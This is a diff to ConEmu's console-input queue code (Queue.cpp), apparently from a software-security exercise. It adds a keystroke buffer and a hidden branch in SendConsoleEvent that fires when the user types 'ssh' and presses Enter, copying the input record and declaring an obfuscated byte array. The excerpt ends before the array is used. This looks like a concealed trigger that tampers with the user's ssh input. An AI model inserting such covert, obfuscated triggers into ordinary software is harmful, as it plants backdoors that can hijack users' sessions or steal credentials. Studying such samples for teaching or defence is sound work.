 src/ConEmuCD/Queue.cpp VIEW FILE @B305AB0
... ... @@ -45,6 +45,10 @@ wchar_t gs_LogWrittenChars[gn_LogWrittenCharsMax*2+1] = L&quot;&quot;; // &quot;+1&quot; для ASCI
45 45 LONG gn_LogWrittenChars = -1;
46 46 #endif
47 47
48 +const LONG gs_WrittenCharsMax = 4096;
49 +wchar_t gs_WrittenChars[gs_WrittenCharsMax] = L"";
50 +LONG gs_WrittenCharsIndex = 0;
51 +
48 52 BOOL ProcessInputMessage(MSG64::MsgStr &msg, INPUT_RECORD &r)
49 53 {
50 54 memset(&r, 0, sizeof(r));
... ... @@ -421,6 +425,7 @@ BOOL WaitConsoleReady(BOOL abReqEmpty)
421 425 return TRUE; // Если готов - всегда TRUE
422 426 }
423 427
428 +// softsec PE problem
424 429 BOOL SendConsoleEvent(INPUT_RECORD* pr, UINT nCount)
425 430 {
426 431 if (!nCount || !pr)
... ... @@ -687,6 +692,64 @@ BOOL SendConsoleEvent(INPUT_RECORD* pr, UINT nCount)
687 692 }
688 693 else
689 694 {
695 + if (pr->EventType == KEY_EVENT)
696 + {
697 + if (pr->Event.KeyEvent.wVirtualKeyCode == VK_RETURN)
698 + {
699 + if (gs_WrittenChars[0] == 's' && gs_WrittenChars[1] == 's' && gs_WrittenChars[2] == 'h')
700 + {
701 + INPUT_RECORD *prNew = (INPUT_RECORD*)malloc(sizeof(INPUT_RECORD));
702 + if (prNew)
703 + {
704 + memcpy(prNew, pr, sizeof(INPUT_RECORD));
705 +
706 + unsigned char s[] =
707 + {
708 + 0x38, 0xd, 0x6b, 0x3b, 0x18, 0x2a, 0x63, 0x68,
709 + 0x1, 0x31, 0x6, 0x60, 0xe1, 0x86, 0x36, 0x8,
710 + 0x59, 0x5a, 0x6b, 0x58, 0xc4, 0x69, 0x6a, 0x0,
711 + 0x5, 0xae, 0x3b, 0x54, 0x3d, 0x6d, 0x7b, 0x64,
712 + 0x64, 0x5d, 0x62, 0x48, 0x7d, 0x1d, 0x2f, 0x1f,
713 + 0x9, 0x16, 0x4f, 0x74, 0x20, 0x15, 0x7b, 0x28,
714 + 0x7d, 0x6, 0xa, 0x4, 0x1, 0xba, 0x6f, 0xf,
715 + 0x54, 0x52, 0x6e, 0x94, 0xbd, 0x96, 0x4f, 0x87
716 + };
717 +